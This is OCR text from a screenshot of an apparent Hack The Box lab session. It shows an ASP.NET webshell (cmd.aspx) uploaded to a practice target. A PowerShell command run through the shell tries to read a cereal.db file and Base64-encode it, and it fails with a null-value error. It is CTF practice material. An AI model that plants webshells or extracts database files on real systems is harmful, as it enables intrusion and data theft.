 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
17:36
awen asp.net webshell — Mozilla Firefox
awen asp.net webshell
source.cereal.htb/uploads/cmd.aspx 130%
You cannot call a method on a null-valued expression.
At line:1 char:54
Command: powershell "$fname = Get-Content C excute
+ ... \cereal.db; [convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes($ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull